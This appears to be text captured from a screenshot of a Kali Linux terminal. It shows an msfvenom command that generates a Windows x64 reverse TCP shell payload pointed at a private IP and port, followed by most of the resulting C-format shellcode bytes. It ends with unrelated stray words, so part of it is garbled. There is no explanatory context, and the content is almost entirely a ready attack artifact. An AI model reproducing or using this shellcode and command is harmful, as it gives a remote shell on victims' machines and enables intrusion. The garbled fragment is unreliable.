 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.65.1 LPORT=12345 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1963 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00"
"\x00\x49\x89\xe5\x49\xbc\x02\x00\x30\x39\xc0\xa8\x41\x01"
"\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
"\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48"
"\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea"
"\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
"\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81"
"\xc4\x40\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0"
"\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50\x41"
"\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff\xc8\x4d"
"\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48"
ALI LI
you become, the more